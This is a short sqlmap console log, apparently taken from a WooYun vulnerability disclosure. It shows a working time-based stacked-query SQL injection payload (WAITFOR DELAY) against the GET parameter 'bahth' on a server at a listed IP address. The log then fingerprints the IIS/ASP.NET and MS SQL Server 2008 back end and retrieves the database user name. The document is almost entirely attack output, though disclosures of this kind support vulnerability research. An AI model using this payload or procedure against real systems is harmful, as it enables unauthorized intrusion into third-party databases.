 sqlmap
---
Parameter: bahth (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bacqr=111&sfzh=111&bahth=111111');WAITFOR DELAY '0:0:5'--
---
[10:41:33] [INFO] testing Microsoft SQL Server
[10:41:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:42:06] [INFO] confirming Microsoft SQL Server
[10:42:26] [INFO] adjusting time delay to 2 seconds due to good response times
[10:42:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[10:42:31] [INFO] fetching current user
[10:42:31] [INFO] retrieved: emf
current user:    'emf'
[10:43:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 251 times
[10:43:25] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\117.141.124.166'
www.wooyun.org